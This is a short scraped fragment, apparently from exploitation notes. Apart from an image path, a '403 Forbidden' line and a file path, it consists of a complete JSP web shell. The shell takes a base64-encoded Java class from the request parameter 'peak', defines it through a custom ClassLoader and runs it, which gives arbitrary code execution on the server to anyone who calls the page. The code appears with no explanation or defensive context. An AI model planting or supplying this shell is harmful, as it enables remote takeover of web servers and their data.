 Error 403--Forbidden
wan/wanan.txt
不安全 wan/wanan.txt
3
<%!
    class U extends ClassLoader{
        U(ClassLoader c){
            super(c);
        }
        public Class g(byte[] b){
            return super.defineClass(b,0, b.length);
        }
    }

    public byte[] base64Decode(String str) throws Exception{
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer",String.class).invoke(clazz.newInstance(),str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object getDecoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) getDecoder.getClass().getMethod("decode",String.class).invoke(getDecoder,str);
        }


    }

%>
<%
    String cls = request.getParameter("peak");
    if (cls != null) {
        new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
    }
%>